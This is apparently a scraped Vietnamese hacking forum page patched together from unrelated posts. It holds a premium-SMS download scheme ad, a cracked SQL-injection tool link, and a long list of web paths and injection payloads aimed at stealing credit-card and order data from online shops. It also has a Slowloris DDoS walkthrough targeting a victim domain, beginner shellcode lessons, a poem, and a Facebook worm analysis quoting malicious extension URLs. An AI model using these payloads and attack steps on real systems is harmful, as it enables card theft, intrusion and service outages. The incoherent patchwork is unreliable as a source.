chào các bạn

hôm nay mình chính thức đưa ra trang wap hợp tác kiếm tiền chia sẻ doanh thu cao.

hình thức tham ra : các admin có wapsite.

Hình thức kinh doanh.

Sau khi đăng ký các bạn sẽ được cấp một đường dẫn có dạng http://vda.vn/java/idtaikhoan.jar

• Sau khi người dùng kích hoạt tài khoản thành công hệ thống sẽ trả lại 1 tin nhắn tự động.

• Nội dung: Bạn đã đăng ký thành công dịch vụ tải video không giới hạn của chúng tôi.

Tên đăng nhập: "***" và mật khẩu: "***" tại wapsite: http://video.vda.vn .

• Mổi tài khoản sẽ được sữ dụng trong 30 ngày, hết thời hạn 30 bạn phải đăng ký gia hạn.

• Các video trên sever chúng tôi sẽ chịu trách nhiệm về nội dung đăng tải.

Bảng cước phí tin nhắn trên đầu số 8785.

• Khi kích hoạt ứng dụng hoặc nhắn tin đăng ký.

• Khách hàng bị trừ 15.000đ vào tài khoản chính.

• Số tiền về công ty thực nhận là: 6.000đ.

• Bạn được nhận 75% tổng số doanh thu thực nhận về công ty.

• Đối với các wap có doanh thu lớn hơn 100 triệu sẽ được hưỡng 80% trên tổng số doanh thu.

• Đối với các wap có doanh thu lớn hơn 300 triệu sẽ được hưỡng 85% trên tổng số doanh thu.

Thời hạn thanh toán doanh thu,

• Ví dụ: Đối tác kinh doanh trong tháng 01/2012.

• Chậm nhất ngày 25/02/2012, PDA Việt Nam sẽ hoàn thành việc gửi số liệu đối soát cho các đối tác.

• Chậm nhất ngày 30/02/2012, hai bên hoàn thành việc ký đối soát sản lượng và tạm tính doanh thu nội dung 8785.

• Sau khi ký biên bản đối soát, PDA Việt Nam sẽ chuyển 50% doanh thu cho đối tác.

• Sau khi thống nhất đối soát với các Telcos, PDA Việt Nam và thanh toán 50% doanh thu còn lại.

• Phương thức thanh toán: Chuyển khoản.

• Loại tiền thanh toán: đồng (VNĐ) .

• Bạn phải tự chịu thuế thu nhập cá nhân.

chi tiết xin vui lòng liên hệ

phòng kinh doanh cty pda việt nam

sơn lôi - bình xuyên -vĩnh phúc

nguyễn văn hương

Y!M: trangdidong

sđt : 0973109565

Email: kenh4g@gmail.com

Điện thoại : 0211 3592 555 - 02116 533 987 - fax: 02113 592 555

website: http://vda.vn

Hợp tác kinh doanh sms

Tool Havij 1.14 Pro chuẩn share anh em sài

Không biết ai đã share cái này chưa, vừa leed được kéo về df anh em sài .

pass giải nén zip : seller_pp

link đây : http://www.mediafire.com/?f73bjawne2t8f83

Hack CC bằng google

/~gcw/cgi-bin/Count.cgi?df=callcard.dat

/cgi-bin/PDG_Cart/shopper.conf

/cgi-local/PDG_Cart/shopper.conf

/cgi-bin/PDG_Cart/order.log

/PDG_Cart/order.log

/cgi-bin/cart32.exe/cart32clientlist

/cgi-bin/Count.cgi?df=callcard.dat

/cgi/PDG_Cart/order.log

/PDG_Cart/authorizenets.txt

/cgi-bin/PDG_Cart/mc.txt

/PDG/order.txt

/cgi-bin/PDG_cart/card.txt

/PDG_Cart/shopper.conf

/php/mlog.phtml

/php/mylog.phtml

/webcart/carts

/cgi-bin/orders.txt

/WebShop/logs

/cgi-bin/AnyForm2

/cgi-bin/mc.txt

/ccbill/secure/ccbill.log

/cgi-bin/orders/mc.txt

/WebCart/orders.txt

/cgi-bin/orders/cc.txt

/cvv2.txt

/cgi-bin/orderlog.txt

/WebShop/logs

/orderb/shop.mdb

/_private/shopping_cart.mdb

/scripts/iisadmin/tools/mkilog.exe

/cool-logs/mylog.html

/cool-logs/mlog.html

/easylog/easylog.html

/HyperStat/stat_what.log

/mall_log_files/

/scripts/weblog

/SiteScope/cgi/go.exe/SiteScope?page=eventLog&machine=&logName=System&account=administrator

/super_stats/access_logs

/trafficlog

/wwwlog

/Admin_files/order.log

/bin/orders/orders.txt

/cgi/orders/orders.txt

/cgi-bin/orders/orders.txt

/cgi-sys/orders/orders.txt

/cgi-local/orders/orders.txt

/htbin/orders/orders.txt

/cgibin/orders/orders.txt

/cgis/orders/orders.txt

/scripts/orders/orders.txt

/cgi-win/orders/orders.txt

/bin/pagelog.cgi

/cgi/pagelog.cgi

/cgi-bin/pagelog.cgi

/cgi-sys/pagelog.cgi

/cgi-local/pagelog.cgi

/cgibin/pagelog.cgi

/cgis/pagelog.cgi

/scripts/pagelog.cgi

/cgi-win/pagelog.cgi

/bin/DCShop/auth_data/auth_user_file.txt

/cgi/DCShop/auth_data/auth_user_file.txt

/cgi-bin/DCShop/auth_data/auth_user_file.txt

/cgi-sys/DCShop/auth_data/auth_user_file.txt

/cgi-local/DCShop/auth_data/auth_user_file.txt

/htbin/DCShop/auth_data/auth_user_file.txt

/cgibin/DCShop/auth_data/auth_user_file.txt

/cgis/DCShop/auth_data/auth_user_file.txt

/scripts/DCShop/auth_data/auth_user_file.txt

/cgi-win/DCShop/auth_data/auth_user_file.txt

/bin/DCShop/orders/orders.txt

/cgi/DCShop/orders/orders.txt

/cgi-bin/DCShop/orders/orders.txt

/cgi-sys/DCShop/orders/orders.txt

/cgi-local/DCShop/orders/orders.txt

/htbin/DCShop/orders/orders.txt

/cgibin/DCShop/orders/orders.txt

/cgis/DCShop/orders/orders.txt

/scripts/DCShop/orders/orders.txt

/cgi-win/DCShop/orders/orders.txt

/dc/auth_data/auth_user_file.txt

/dcshop/orders/orders.txt

/dcshop/auth_data/auth_user_file.txt

/dc/orders/orders.txt

/orders/checks.txt

/orders/mountain.cfg

/cgi-bin/shopper.cgi&TEMPLATE=ORDER.LOG

/webcart/carts

/webcart-lite/orders/import.txt

/webcart/config

/webcart/config/clients.txt

/webcart/orders

/webcart/orders/import.txt

/WebShop/logs/cc.txt

/WebShop/templates/cc.txt

/bin/shop/auth_data/auth_user_file.txt

/cgi/shop/auth_data/auth_user_file.txt

/cgi-bin/shop/auth_data/auth_user_file.txt

/cgi-sys/shop/auth_data/auth_user_file.txt

/cgi-local/shop/auth_data/auth_user_file.txt

/htbin/shop/auth_data/auth_user_file.txt

/cgibin/shop/auth_data/auth_user_file.txt

/cgis/shop/auth_data/auth_user_file.txt

/scripts/shop/auth_data/auth_user_file.txt

/cgi-win/shop/auth_data/auth_user_file.txt

/bin/shop/orders/orders.txt

/cgi/shop/orders/orders.txt

/cgi-bin/shop/orders/orders.txt

/cgi-sys/shop/orders/orders.txt

/cgi-local/shop/orders/orders.txt

/htbin/shop/orders/orders.txt

/cgibin/shop/orders/orders.txt

/cgis/shop/orders/orders.txt

/scripts/shop/orders/orders.txt

/cgi-win/shop/orders/orders.txt

/bin/shop.pl/page=;cat%20shop.pl

/cgi/shop.pl/page=;cat%20shop.pl

/cgi-bin/shop.pl/page=;cat%20shop.pl

/cgi-sys/shop.pl/page=;cat%20shop.pl

/cgi-local/shop.pl/page=;cat%20shop.pl

/htbin/shop.pl/page=;cat%20shop.pl

/cgibin/shop.pl/page=;cat%20shop.pl

/cgis/shop.pl/page=;cat%20shop.pl

/scripts/shop.pl/page=;cat%20shop.pl

/cgi-win/shop.pl/page=;cat%20shop.pl

/webcart-lite/orders/import.txt

/bin/cart.pl

/cgi/cart.pl

/cgi-bin/cart.pl

/cgi-sys/cart.pl

/cgi-local/cart.pl

/htbin/cart.pl

/cgibin/cart.pl

/scripts/cart.pl

/cgi-win/cart.pl

/cgis/cart.pl

/bin/cart.pl

/cgi/cart.pl

/cgi-bin/cart.pl

/cgi-sys/cart.pl

/cgi-local/cart.pl

/htbin/cart.pl

/cgibin/cart.pl

/cgis/cart.pl

/scripts/cart.pl

/cgi-win/cart.pl

/bin/cart32.exe

/cgi/cart32.exe

/cgi-bin/cart32.exe

/cgi-sys/cart32.exe

/cgi-local/cart32.exe

/htbin/cart32.exe

/cgibin/cart32.exe

/cgis/cart32.exe

/scripts/cart32.exe

/cgi-win/cart32.exe

/cgi-bin/www-sql;;;

/server%20logfile;;;

/cgi-bin/pdg_cart/order.log

/cgi-bin/shopper.exe?search

/orders/order.log

/orders/import.txt

/orders/checks.txt

/orders/orders.txt

/Orders/order.log

/order/order.log

/WebShop/logs/ck.log

/WebShop/logs/cc.txt

/WebShop/templates/cc.txt

/_private/orders.txt

/_private/orders.htm

/orders/mountain.cfg

/PDG_Cart/shopper.config

/Admin_files/order.log

/mall_log_files/order.log

/PDG_Cart/order.log

/cgi-bin/UltraBoard/UltraBoard.cgi?Action=PrintableTopic&Post=../../UBData/Members/members.grp&Board=6210&Idle=10&Sort=0&Order=Descend&Page=0&Session=;;;

/_private/shopping_cart.mdb

/cgi-bin/shopper.cgi

/cgi-bin/shop.cgi

/cgi-bin/perlshop.cgi

/cgi-bin/mall2000.cgi

/log/

/logfile/

/logfiles/

/logger/

/logging/

/logs/

/logs/access_log

/weblog/

/weblogs/

/cgi-bin/loadpage.cgi

/database/

/databases/

/cgi-bin/Web_Store/web_store.cgi

/scripts/cart32.exe

/scripts/c32web.exe

/cgi-bin/shopper?search=action&keywords=dhenzuser%20&template=order.log

/cgi-bin/DCShop/Orders/orders.txt

/cgi-bin/ezmall2000/mall2000.cgi

/cgi-bin/DCShop/Orders/orders.txt

/cgi-bin/DCShop/Auth_data/auth_user_file.txt

/cgi-bin/DCShop/Orders/orders.txt

/cgi-bin/ezmall2000/mall2000.cgi?page=../mall_log_files/order.loghtml

/cgi-local/medstore/loadpage.cgi?user_id=id&file=data/orders.txt

/cgi-bin/shopper/cheddar/loadpage.cgi?user_id=id&file=data/db.txt

/cgi-bin/cart32/whatever-OUTPUT.txt

/cgi-bin/shopper.cgi?search=action&keywords=root%20&template=order.log

/cgi-bin/ezmall2000/mall2000.cgi?page=../mall_log_files/order.loghtml

/cgi-bin/shopper/cheddar/loadpage.cgi?user_id=id&file=data/db.txt;CC

/derbyteccgi/shopper.cgi?key=SC7021&preadd=action&template=order.log

/derbyteccgi/shopper.cgi?search=action&keywords=moron&template=order.log

/cgi-bin/webcart/webcart.cgi?CONFIG=mountain&CHANGE=YES&NEXTPAGE=;cat%20../../webcart/system/orders/orders.txt|&CODE=PHOLD;;;

/ccbill/secure/ccbill.log

/cgibin/shopper.cgi?search=action&keywords=moron&template=order.csv

/order13.txt

/cgi-bin/loadpage.cgi?user_id=id&file=data/db.txtcgi-bin/PDG_Cart/order.log

/cgi-bin/shopper.cgi?search=action&keywords=whinhall&template=order.log

/orders/db/zzzbizorders.log.html

/cgi-bin/Shopper.exe?search=action&keywords=psiber%20&template=other

isinglogorder.log

/cgi-bin/shopper.exe?search=action&keywords=psiber&template=order.log

/cgi-bin/shopper.exe?preadd=action&key=9461&template=order.log

/cgi-bin/shopper.exe?preadd=action&key=bajk390ss&template=order.log

/cgi-bin/shop.cgi/page=../../../../etc/hosts

/cgi-bin/cart32/CART32-order.txt

/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir+c:

/cgi-bin/mailview.cgi?cmd=view&fldrname=inbox&select=1&html

/cgi-bin/cart32.ini

/cgi-bin/cart32.exe/cart32clientlist

/cgi-bin/cart32.exe/error

/metacart/database/metacart.mdb

//shopping/database/metacart.mdb

/shopping/database/metacart.mdb

/fpdb/shop.mdb

/cgi-bin/shopper.cgi?keywords=usstick&search=action&template=order.log

/cgi-bin/shopper.cgi?display=action&template=order.log

/cgi-bin/shopper.exe?key=8360&preadd=action&template=order.log

/cgi-bin/shopper.exe?key=8360&preadd=action&template=sales.log

/cgi-bin/shopper.exe?key=8360&preadd=action&template=sell.log

/cgi-bin/shopper.exe?key=8360&preadd=action&template=admin.log

/cgi-bin/shopper.exe?key=8360&preadd=action&template=admin_files.log

/cgi-bin/shopper.cgi?keywords=usstick&search=action&template=order.log

/cgi-bin/shopper.cgi?keywords=psiber&search=action&template=order.log

/cgi-bin/shopper.cgi?keywords=9461&search=action&template=order.log

/cgi-bin/shopper.cgi?keywords=SC7021&search=action&template=order.log

/cgi-bin/shopper.cgi?keywords=cc&search=action&template=order.log

/cgi-bin/shopper.cgi?keywords=order&search=action&template=order.log

/cgi-bin/shopper.cgi?display=action&template=order.log

/cgi-bin/shopper.cgi?search=action&keywords=moron%20&template=shopper.conf

/Merchant2/modules/log/elf.mv?search=action&ORDERLOG.txt

/Merchant2/modules/log/malf.mv?search=action&ORDERLOG.txt

/cgi-bin/shopper.exe?search=action&keywords=CD006&template=sales.log

/cgi-bin/shopper.exe?search=action&keywords=***&template=sell.log

/cgi-bin/shopper.exe?search=action&keywords=order&template=admin.log

/cgi-bin/shopper.exe?search=action&keywords=cc&template=admin_files.log

/cgi-bin/shopper.exe?search=action&keywords=hack&template=order.log

/cgi-bin/shopper.exe?search=action&keywords=9400&template=order.log

/cgi-bin/shopper.exe?search=action&keywords=psiber&template=order.log

/cgi-bin/ezmall2000/mall2000.cgi?page=../mall_log_files/order.loghtml

/cgi-bin/shopper.cgi?search=action&keywords=root%20&template=order.log

/cgi-bin/shopper.exe?preadd=action&key=9461&template=order.log

/derbyteccgi/shopper.cgi?key=SC7021&preadd=action&template=order.log

/cgi-bin/cart32/mainframephotographics-ORDERS.txt

/cgi-bin/shopper.cgi&TEMPLATE=ORDER.LOG

/stats/08-hosts.htm&TEMPLATE=ORDER.LOG

/worlddirect/Web_store/Admin_files/order.log

/website/

/WebShop/templates/cc.txt

/WebShop/logs/ck.log

/WebShop/logs/cc.txt

/WebShop/logs/

/WebShop/

/WebCart/orders.txt

/webcart/

/Web_store/Admin_files/order.log

/STORE/orders.txt

/stats/08-hosts.htm&TEMPLATE=ORDER.LOG

/PSUser/PSCOErrPage.htm

/PDG_Cart/shopper.conf

/PDG_Cart/order.log

/PDG_Cart/authorizenets.txt

/PDG/order.txt

/orders/results

/Orders/orders.txt

/orders/order.log

/orders/mountain.cf

/orders/import.txt

/orders/import.txt

/orders/checks.txt

/orders/

/orders.txt

/orders.htm

/orderform/orders.txt

/order.txt

/derbyteccgi/shopper.cgi?key=SC7021&preadd=action&template=order.log

/cgi-local/medstore/loadpage.cgi?user_id=id&file=data/orders.txt

/cgi-bin/shopper.exe?search=action&keywords=%20&template=shopper.conf

/cgi-bin/shopper.exe

/cgi-bin/shopper.cgi&TEMPLATE=ORDER.LOG

/cgi-bin/perlshop.cgi

/cgi-bin/PDG_Cart/cc.log

/cgi-bin/orders/mc.txt

/cgi-bin/orders/cc.txt

/cgi-bin/orders.txt

/cgi-bin/orderlog.txt

/cgi-bin/loadpage.cgi?user_id=id&file=data/db.txt

/cgi-bin/ezmall2000/mall2000.cgi?page=../mall_log_files/order.loghtml

/cgi-bin/ezmall2000/mall2000.cgi?page=../mall_log_files/order.loghtm

/cgi-bin/ezmall2000/mall_log_files/order.log

/cgi-bin/cart32/mainframephotographics-ORDERS.txt

/cgi-bin/cart32/CART32-order.txt

/cgi-bin/cart.pl

/ASPSamp/AdvWorks/equipment/catalog_type.asp

/AdvWorks/equipment/catalog_type.asp

/Admin_files/order.log

/admin/Orders/orders.txt

/_private/shopping_cart.mdb

DEMO:

http://malerisch.net/tools/specialk/folders.txt

DDos bằng vps linux

Đốt bằng vps linux

show cái bảo là ko sài dc

lắm bồ có vps linux chả để làm j hôm nay làm cái tut chơi

Nói trước tut cũ rồi nhưng vẫn làm

Xem Thêm: http://thaiduong.info/blog/DDos-bang-vps-linux/#ixzz1hB2FTPiZ

Save thành file .pl up lên vps

hoặc :

wget http://ha.ckers.org/slowloris/slowloris.pl

cài đặt perl lên vps

yum list available 'perl'

yum install perl

tiếp tục cài:

perl -MCPAN -e 'install IO::Socket::INET'

perl -MCPAN -e 'install IO::Socket::SSL'

ok

lệnh bem rất đơn giản bạn xem trong code file .pl

ví dụ

perl slowloris.pl -dns victim.com

perl slowloris.pl -dns victim.com -httpready

perl slowloris.pl -dns victim.com -timeout 10

Nguồn: BYG

By mụ: tieukiem.ps =))

WebHunter V2

Webhunter được viết bởi San.Chiro là 1 tools mở với đa dạng tấn công.

Link download

Pass giai nen: www.hackervn.4ulike.com

Shellcode thần chưởng: nhập môn

The most powerful of buffer overflows are never going to be in worms. Custom exploits are what gets you in, and what keeps you in. If you see a truly top notch hacker going after someone, he'll have a complete mirror of the target hosts' environments, all for one purpose: To create a buffer overflow he only plans on using once. ---Dave Aitel

Lỗi tràn bộ đệm. Blog bảo mật thông tin mà không có một bài nào về lỗi tràn bộ đệm giống như một anh tiều phu mà chẳng sắm nổi một chiếc rìu. Nghĩ vậy nên từ khi mới bắt đầu viết blog, tôi đã dự tính sẽ làm một loạt bài về lỗi tràn bộ đệm. Vấn đề còn lại là viết như thế nào để những người mới bắt đầu có thể hiểu được một đề tài khá phức tạp như lỗi tràn bộ đệm?Có rất nhiều tài liệu tiếng Anh và tiếng Việt về đề tài này nhưng chúng luôn yêu cầu người đọc phải có một trình độ nhất định về C, Assembly hay debug với gdb, những lĩnh vực mà những người mới bắt đầu khó lòng nắm vững. Thật ra muốn hiểu rõ lỗi tràn bộ đệm, bạn không cần phải cực kì thông thạo C hay Assembly mà chỉ cần học một phần rất nhỏ trong hai ngôn ngữ khó nuốt này mà thôi. Thực tế bạn chỉ cần học C và Assembly đủ để viết shellcode. Nhưng...shellcode là cái gì mới được chứ?

Có khá nhiều định nghĩa về shellcode:

* Shellcode, là đoạn chương trình giúp bạn có được...một cái shell. Thế shell là cái gì? Theo Wikipedia, shell là một phần mềm cung cấp một giao diện dòng lệnh (command line interface) giúp bạn có thể tương tác với hệ điều hành. Shell sẽ nhận lệnh của bạn, gửi xuống phần lõi (kernel) của hệ điều hành để thực thi, rồi nhận kết quả trả về và gửi lại cho bạn. Có thể hiểu nôm na rằng, có shell trên một máy tính nào đó có nghĩa là bạn có quyền thực thi lệnh trên máy tính đó.

* Shellcode là payload của các đoạn mã khai thác lỗ hổng bảo mật (exploit). Khi viết exploit, bạn phải giải quyết hai vấn đề chính: a) injection vector: xác định cách chèn shellcode vào trong hệ thống muốn tấn công; b) payload: xác định shellcode mà bạn muốn chạy trên hệ thống đó. Shellcode có thể làm được mọi thứ, từ việc điều chỉnh giở hệ thống hay download và thực thi một file từ Internet cho đến gửi một email ra ngoài. Mục tiêu chính của các exploit là làm sao có thể chạy được shellcode nằm trong phần payload của nó.

* Shellcode còn được gọi là bytecode, tạm dịch là mã máy. Chúng ta đều biết mã máy là thứ ngôn ngữ duy nhất mà bộ vi xử lí có thể hiểu được. Tất cả các chương trình viết bằng bất kì ngôn ngữ nào đều phải được biên dịch sang mã máy trước khi máy tính có thể chạy được chương trình đó. Khác với các chương trình này, shellcode được thể hiện như một nhóm các mã máy, do đó máy tính có thể hiểu và thực thi trực tiếp shellcode mà không cần phải trải qua bất kì công đoạn biên dịch nào cả.

Như vậy muốn viết được shellcode, tôi phải học cách viết mã máy? Câu trả lời là không. Không ai trực tiếp viết ra mã máy khi muốn tạo shellcode. Thay vào đó, bạn có thể: a) sử dụng các shellcode có sẵn trên Internet; b) viết bằng C, dịch sang Assembly rồi tiếp tục dịch sang mã máy; c) viết bằng Assembly rồi dịch luôn ra mã máy.

Đối với cách a), tin vui là có rất nhiều thư viện shellcode trên Internet, thậm chí có một số chương trình cho phép bạn tạo shellcode và viết exploit bằng một ngôn ngữ cao cấp như Python hay Ruby. Tin buồn là nếu bạn nhào vào sử dụng liền các shellcode có sẵn mà không tìm hiểu chúng, bạn có thể bị gài bom. Nên nhớ rằng, shellcode có thể làm được tất cả mọi chuyện, hành động lấy shellcode từ Internet rồi chạy mà không thật sự hiểu shellcode đó làm gì giống như việc chạy các file .exe nhận được từ một người lạ mặt! Đến một lúc nào đó, bạn sẽ sử dụng các chương trình tạo shellcode tự động kể trên để đơn giản hóa việc viết exploit nhưng trước mắt, bạn cần phải tự viết được shellcode đã.

Trong tài liệu này chúng ta sẽ sử dụng luân phiên hai cách b) và c) để viết shellcode. Bạn nên sử dụng cách b) chạy trên mỗi loại kiến trúc khi mới bắt đầu hoặc khi cần phải triển khai một loại shellcode phức tạp. Nhìn vào hai cách này, bạn có thể thấy rằng viết shellcode đòi hỏi phải có sự thông hiểu về ngôn ngữ Assembly của kiến trúc máy tính mà bạn dự định sẽ chạy shellcode trên đó. Đây là điều hiểu nhiên bởi lẽ các loại máy khác nhau (x86, x86-64, sparc, ppc, amd hay mips...) chỉ hiểu được một nhóm mã máy khác nhau. Ngoài ra, bạn còn phải thông hiểu cách giao tiếp với hệ điều hành (linux, windows, solaris hay freebsd...) để có thể thực thi được lệnh trong shellcode. Thông thường, bạn cần phải có một phiên bản shellcode khác nhau cho mỗi loại hệ điều hành phần cứng khác nhau. Nói cách khác, shellcode phụ thuộc vào hệ điều hành và kiến trúc phần cứng.

Bạn vẫn còn đang đọc bài này đó chứ :p? Nếu có bất kì chỗ nào còn mù mờ, bạn nên đọc lại từ đầu và đừng ngại hỏi nếu bạn muốn. Những gì tôi trình bày về shellcode từ đầu đến giờ là những ý quan trọng nhất về shellcode, nếu bạn chỉ muốn biết shellcode để nói chuyện cho vui thì bạn có thể dừng lại ở đây. Còn nếu bạn muốn tự viết cho mình những đoạn shellcode tối ưu thì hãy đi tiếp cùng tôi nhé.

Trong bài tiếp theo, tôi sẽ trình bày những kiến thức căn bản về Assembly đủ để bạn có thể hiểu và viết được shellcode đầu tiên của mình. Sau đó tôi sẽ đề cập đến hai trở ngại quan trọng nhất mà bạn cần phải vượt qua khi viết shellcode: vấn đề địa chỉ ô nhớ (addressing problem) và vấn đề của các byte có giá trị null (null byte problem). Chúng ta cũng sẽ thảo luận sơ lược một số ví dụ về shellcode trên kiến trúc máy Intel 32-bit (còn gọi là x86).

Tôi cần chuẩn bị những gì để học viết shellcode?

Như đã nói từ đầu, bài viết này không yêu cầu bạn phải có kiến thức trước về Assembly hay C. Yêu cầu duy nhất là bạn phải có sự khao khát học hỏi cái mới. Ngoài ra, tôi sử dụng Ubuntu Linux trên máy x86 để viết các shellcode mẫu trong bài này, do đó bạn cũng cần phải chuẩn bị một máy tính có cấu hình tương tự (Linux-x86) như tôi. Bạn chọn distro nào cũng được, nhưng tốt nhất là nên chọn Ubuntu như tôi luôn. Các phần mềm khác mà bạn cần phải chuẩn bị:

* nasm là bộ phần mềm bao gồm một assembler tên nasm và một disassembler mang tên ndisasm. nasm dùng để biên dịch các mã lệnh Assembly sang mã máy, còn ndisasm làm công việc ngược lại.

* gdb là phần mềm giúp bạn debug (bắt lỗi) hoặc disassemble các chương trình viết bằng C. gdb thường có sẵn trong distro của bạn.

* objdump là công cụ giúp bạn xem các thông tin quan trọng trong các file object hay file executable. Tương tự như gdb, objdump thường có sẵn trong distro của bạn.

* strace là công cụ xem các syscall (tôi sẽ giải thích khái niệm này sau) mà một chương trình gọi khi nó được thực thi.

Ước mơ của lập trình viên

Đời vẫn chê rằng: lập trình viên

Chỉ biết vẽ đồ thị hình tim trên màn hình đồ hoạ

Hay phân tích và đem số hoá

Thành bit, byte cả những nhành hoa

Chẳng biết tí ti về nhạc, hoạ, thơ ca

Biết làm sao được. IT không lãng mạn.

Cảm xúc không sinh được theo thuật toán

Nên máy tính không biết làm thơ

Nhưng lập trinh viên thì biết ước mơ

Mong cuộc sống đẹp hơn nhờ những chương trình tự động

Mong chắp cánh cho những niềm hi vọng

Kết nối những trái tim vượt khoảng cách không gian...

Cách gỡ bỏ ( diệt ) con FB Worm "Facebook Christmas Theme" mới (kèm thông tin RE)

Đây là biến thể mới nhất của con Facebook Worm ( hay nhiều người gọi là Facebook Virus ), cách gỡ ( diệt ) con worm này ra nằm ở cuối bài viết này, nếu bạn không phải người yêu thích kĩ thuật, chỉ muốn biết cách gỡ ( diệt ) con worm ra thì vui lòng bỏ qua đoạn phân tích dài ngoằng bên dưới mà đi thẳng đến phần cuối bài.

Link lây lan dạng:

http://j.mp/XmasTheme?hereenow

Truy cập vào sẽ chuyển đến

-> http://biglol.in/

;--------------------- Ham kich hoat cai dat Plugin----------------------

;--------------------------Noi dung ham cai dat plugin----------------------

function instalar(){

if (is_chrome){

click_img();

window.open("http://biglol.in/fb.crx");

} else if(is_firefox){

click_img();

var params = {

"Youtube Extension": {

URL: "http://biglol.in/firefox.xpi",

toString: function () { return this.URL; }

}

};

InstallTrigger.install(params);

} else{

window.open("http://www.google.com/chrome/eula.html");

}

}

if(!is_chrome && !is_firefox ){

var id, servidor;

id=getQuerystring("id",null);

servidor="videozer";

if(id!=null){

window.location="http://thelegendary6.com/video.php";

}else{

window.location="http://thelegendary6.com/video.php";

}

}

;------------------------ Source bo phan lay lan---------------------

http://biglol.in/script/g.js -> http://biglol.in/script/w.js

;--------------------------- 2 Plugin virus moi------------------

Tên chung trong phần add-on sẽ là "Facebook Christmas Theme"

Chrome:

http://biglol.in/fb.crx

Firefox:

http://biglol.in/firefox.xpi

;--------------------------- Cách gỡ bỏ Virus FB biến thể Chrismas themes -----------------------

Cũng như phiên bản virus trước nhưng lần này 2 plugin cần gỡ bỏ đều có tên là "Facebook Christmas Theme"

Chrome: mở tab mới, vào phần Apps, kiếm cái plugin "Facebook Christmas Theme" , nhấp phải chọn remove from Chrome . Xong

Chú ý: virus trong Chrome có icon trông như sau

Firefox: vào Menu Tool -> add-on -> extensions -> chọn cái plugin "Facebook Christmas Theme" rồi chọn Remove . Xong

Chú ý: virus trong Firefox có icon trông như sau

Shellcode thần chưởng: luyện assembly

Sau bài viết đầu tiên về shellcode, một người bạn có hỏi tôi là nếu shellcode là bytecode - mã máy, vậy nó chỉ phụ thuộc vào bộ vi xử lí thôi chứ, tại sao nó còn phụ thuộc vào hệ điều hành nữa vậy?

Đây là một câu hỏi rất thường gặp ở những người mới bắt đầu, bản thân tôi cũng đã từng tự hỏi như thế khi mới tìm hiểu shellcode. Thật ra lý do shellcode bắt buộc phải phụ thuộc vào hệ điều hành khá hiển nhiên. Nếu bạn nhìn rộng ra một chút, bạn sẽ thấy rằng không phải chỉ shellcode mới là bytecode, mà tất cả phần mềm, dù được viết bằng ngôn ngữ gì, cuối cùng phải được dịch sang bytecode rồi mới có thể chạy được. Nếu shellcode không phụ thuộc vào hệ điều hành, vậy tất cả các phần mềm cũng sẽ không phụ thuộc vào hệ điều hành, phải không nào? Shellcode xét đến cùng cũng chỉ là một phần mềm, nó buộc phải lệ thuộc vào những gì hệ điều hành cung cấp để thực thi chức năng của nó.

Bạn muốn viết chương trình đọc một file rồi xuất ra màn hình? Dù bạn viết bằng C hay Assembly, chắc chắn mã nguồn của chương trình đó trên Windows và Linux sẽ khác nhau bởi lẽ các hàm mà Windows hay Linux cung cấp cho bạn rất khác nhau. Nói tóm lại, bạn buộc phải có một chương trình hay một shellcode chuyên biệt cho từng loại hệ điều hành mà bạn dự định chạy shellcode trên đó. Nếu bạn vẫn chưa nắm được vấn đề, hãy đọc tiếp, các ví dụ cụ thể trong bài viết này có thể giúp bạn hiểu được tại sao shellcode phải phụ thuộc vào hệ điều hành.

Không có ngôn ngữ nào đơn giản hơn Assembly

Như trong bài trước tôi đã nói, chúng ta sẽ viết shellcode theo hai cách:

viết bằng C, dịch sang Assembly rồi tiếp tục dịch sang mã máy

viết bằng Assembly rồi dịch luôn ra mã máy.

Có thể thấy rằng, dù chọn cách viết nào đi chăng nữa, bạn bắt buộc phải thông hiểu ngôn ngữ Assembly. Rồi coi như xong, tôi bỏ cuộc đây, Assembly phức tạp và khó học thấy mồ, sao tôi học nổi? Ấy ấy bạn đừng vội, hãy dành chút thời gian nghe tôi trình bày rồi bỏ đi cũng chưa muộn.

Chắc hẳn bạn cũng biết, các ngôn ngữ lập trình thường được chia làm hai lớp: lớp ngôn ngữ cấp cao và lớp ngôn ngữ cấp thấp. Lớp ngôn ngữ cấp cao lại được chia làm hai lớp, lớp cao vừa vừa như C/C++ chẳng hạn và lớp cao ngất ngưỡng như Java hay các loại ngôn ngữ scripting kiểu như PHP, Perl, Python, Ruby...Trong khi lớp ngôn ngữ cấp cao đông đúc như vậy thì lớp ngôn ngữ cấp thấp chỉ có một đại diện duy nhất là Assembly (tùy thuộc vào assembler mà cú pháp ngôn ngữ Assembly sẽ có những thay đổi nhất định nhưng xét tổng quát thì chúng ta chỉ có một ngôn ngữ Assembly duy nhất).

Thông thường ngôn ngữ cấp cao sẽ dễ học và dễ sử dụng hơn ngôn ngữ cấp thấp hơn, ví dụ như C/C++ khó học và khó xài hơn Java hay Python rất nhiều. Assembly còn ở cấp thấp hơn cả C/C++, vậy suy ra nó phải cực khó rồi. Tin vui là không đúng như vậy bạn ơi. Assembly là một ngôn ngữ cực kì đơn giản. Bản thân tôi đã sử dụng khá nhiều ngôn ngữ khác nhau và Assembly (cụ thể là NASM Assembly) là ngôn ngữ đơn giản nhất mà tôi từng biết. Theo tôi, sự đơn giản của Assembly thể hiện ở chỗ, ngôn ngữ này gần như không có bất kì khái niệm trừu tượng nào cả. Assembly không có pointer, không có class, không có function, không có int, không có string...Assembly chỉ có một tập lệnh (instruction set), bộ nhớ (stack + register) và tất cả dữ liệu đều được lưu trữ và xử lí theo từng byte. Người mới học Assembly dựa vào tập lệnh là đã có thể viết chương trình được ngay mà không phải tốn thời gian tìm hiểu các khái niệm trừu tượng như trong các ngôn ngữ cấp cao khác. Suy cho cùng, Assembly bắt buộc phải đơn giản, nó không thể phức tạp, bởi lẽ nó (gần như) là phiên bản human-readable của mã máy, thứ ngôn ngữ duy nhất mà vi xử lí có thể hiểu được và chúng ta đều biết, vi xử lí chỉ có thể hiểu được những thứ rất đơn giản như 0 và 1 mà thôi.

Rồi, nói nhiều quá rồi, phải trình diễn thôi!

Sơ lược về Assembly

